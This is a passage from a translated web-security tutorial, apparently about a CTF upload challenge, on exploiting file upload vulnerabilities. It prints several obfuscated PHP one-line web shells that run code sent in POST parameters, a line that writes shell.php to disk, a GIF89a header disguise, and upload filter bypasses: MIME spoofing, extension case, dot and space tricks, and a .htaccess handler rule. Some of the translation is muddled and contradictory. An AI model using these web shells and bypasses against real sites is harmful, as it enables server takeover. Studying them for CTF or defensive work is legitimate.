
At this time, we upload the "mm-ma01.jpg" file containing the one sentence Trojan horse, but the prompt error is: You could not upload this image because of some dangerous code in your file!, This is because it checks the "eval" keyword.
3. Pass the dog and bypass the restrictions
The above description has restrictions on some keywords. We need to bypass the one sentence Trojan horse. Below, I summarize some common methods:
//Assignment by variable
<?php $a='b'; $$a='assert'; $b($_POST[shell]); ?>
<?php $a = "eval"; $a(@$_POST['shell']); ?>
//Through str_replace function replace
<?php $a=str_replace("Waldo", "", "eWaldoval"); $a(@$_POST['shell']); ?>
//Through base64_decode function encoding
<?php $a=base64_decode("ZXZhbA=="); $a($_POST['shell']);?>
//Through string splicing
<?php $a="e"."v"; $b="a"."l"; $c=$a.$b; $c($_POST['shell']); ?>
//Use parse_str function
<?php $str="a=eval"; parse_str($str); $a($_POST['shell']); ?>
//Use script
<script language="PHP"> @eval($_POST['shell']); </script>
//Create a shell.php file

<?php fputs(fopen('shell.php','w'),'<?php assert($_POST[whuctf]);?>'); ?>
//When using a one sentence Trojan horse, you can add "@" before the function to make the php statement not display error information, so as to increase concealment
The following is my further picture, a sentence Trojan horse.


Unfortunately, although the pictures can be uploaded successfully, neither Chinese ant sword nor ice scorpion can be connected successfully.
At the same time, it is found that as long as the file header is added, such as "GIF89a", the restriction of uploading pictures on the website can be bypassed.


GIF89a <?php assert($_POST[whuctf]); ?>
If you upload the "gif-ma01.php" file locally, you can successfully rebound the shell, as shown in the following figure.

However, the website will prompt "You can't upload this kind of file!" because it checks the uploaded suffix (thus intercepting gif-ma01.php). If the suffix is changed to "gif-ma01.gif", the upload can be successful.

View the gif picture as shown below:

But the Chinese ant sword and ice scorpion are still unable to connect. What next?

Analysis reason: This is because some websites have file format parsing, that is, the website will judge whether the uploaded script can be executed. Some file formats cannot be parsed, that is, the uploaded jpg\gif format file cannot be parsed by php format. This is why some pictures can't be accessed in a sentence. In fact, it is related to the website environment and involves parsing vulnerabilities. You need to parse the uploaded files in php format to run.
4. Common methods of burpsuite file upload vulnerability
Next, the author wants to intercept the uploaded file through BurpSuite and modify its format to see if it can be uploaded and parsed according to the expected php file format. The following describes various methods of file upload vulnerability in detail, hoping to help you.

Method 1: JS bypass file upload Some websites will verify local uploaded files through client JS, so if you upload an incorrect file format, its judgment will soon show that the file type you uploaded is incorrect. We can delete the file upload verification function, such as checkFile() in the code onsubmit="return checkFile()".

For example, uploading other files will have related error prompts.

Or try adding a. php format to a file that allows upload formats.
Failed: because there is no local verification for this question, and the uploaded verification code cannot be seen at present.


Method 2: upload the files allowed to be uploaded, and then use BurpSuite to capture and change the package For example, first upload a rule file "gif-ma01.gif", and then change it to "gif-ma01.php" by BurpSuite.

Failure: prompt that you must upload the picture format "You can't upload this kind of file!".
Method 3: MIME bypass file upload MIME (Multipurpose Internet Mail Extensions) is mostly used for Internet mail extension types. It is a type of way to open a file with an extension with an application. When the extension file is accessed, the browser will automatically open it with the specified application. It is mostly used to specify the file names customized by some clients and the opening methods of some media files.
Core function: the server judges what files you upload. Its basic types are as follows:
- {".3gp", "video/3gpp" }
- {".asp", "application/x-asap" }
- {".avi", "video/x-msvideo" }
- {".bmp", "image/bmp" }
- {".cpp", "text/plain" }
- {".jpe", "image/jpeg" }
- {".mp4", "video/mp4" }
- ...
This topic shows the image format. The following is a comparison of the types of JPG files and PHP files captured by BurpSuite.

In some cases, the type of uploaded files will be limited, and the "content type" type also needs to be modified. For example, change the content type of the uploaded PHP file to "image/gif".

Failure: simply modifying the suffix or content type cannot be realized. It is prompted that the image format "You can't upload this kind of file!" must be uploaded.
Method 4: extension restrictions bypassed
① Case and double case bypass file upload Case is to bypass the php test of the file extension. For example, the upload of "1. php" file will be blocked, and it will be uploaded successfully after being modified to "1. php". Double write is in the format of "phpp".
② Point and space bypass file upload Adding a space to the file suffix and renaming it will automatically delete the so-called space. Similarly, it will be deleted automatically, because you may try to deceive the server verification. The system does not support adding spaces and dots by default. For example, ". php space" will be automatically resolved to ". php" and ". php." will be automatically resolved to ". php". For example, use BurpSuite to capture packets. As shown in the figure below, add a space after the uploaded ". php" file, and then click Forward to upload.
③ htaccess file bypass upload The. Htaccess file or "distributed configuration file" provides a method to change the configuration for each directory, that is, a file containing instructions is placed in a specific directory, and the instructions act on this directory and all its subdirectories. Simply put, the htaccess file is a configuration file in the Apache server, which is responsible for the web page configuration in the relevant directory. Its functions include: Web page 301 redirection, custom 404 error page, changing file extension, allowing / blocking access of specific users or directories, prohibiting directory list, configuring default documents, etc. Here we need to change the file extension. The code is as follows:
<FilesMatch "eastmount"> SetHandler application/x-httpd-php </FilesMatch>
Then it will run all the files with the name of fox in php and need to create special files, such as Notepad + +. First upload a ". htaccess" file, and then upload a "fox.jpg" file, which will parse the picture in php.


